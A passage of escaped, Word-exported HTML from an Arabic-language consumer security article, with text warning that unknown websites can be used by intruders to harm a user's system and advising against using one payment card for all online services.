Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eممارسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيؤدي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eغير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعروفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإضرار\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدمون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتنفيذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأعمال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشائنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eواحدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلجميع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأشخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 